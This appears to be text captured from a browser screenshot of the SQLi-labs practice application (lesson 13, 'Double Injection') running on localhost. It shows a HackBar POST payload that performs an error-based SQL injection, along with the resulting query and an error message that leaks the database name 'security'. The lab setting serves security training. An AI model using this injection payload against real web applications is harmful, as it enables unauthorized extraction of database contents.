 Less-13- Double Injection- ...
127.0.0.1/sqlilabs/Less-13/
火狐官方站点 最常访问 火狐官方站点 新手上路 常用网址 京东商城 常用网址 京东商城 hackbar-1.6.3-fx.xpi
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/sqlilabs/Less-13/
Split URL
Execute
Enable Post data Enable Referrer
Post data uname=1') union select count(*),concat(0x7e,(select database()),0x7e,floor(rand(0)*2))x from information_schema.tables group by x#&passwd=&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username=('1') union select
count(*),concat(0x7e,(select database()),0x7e,floor(rand(0)*2))x from information_schema.tables
group by x#') and password=('') LIMIT 0,1Duplicate entry '~security~1' for key 'group_key'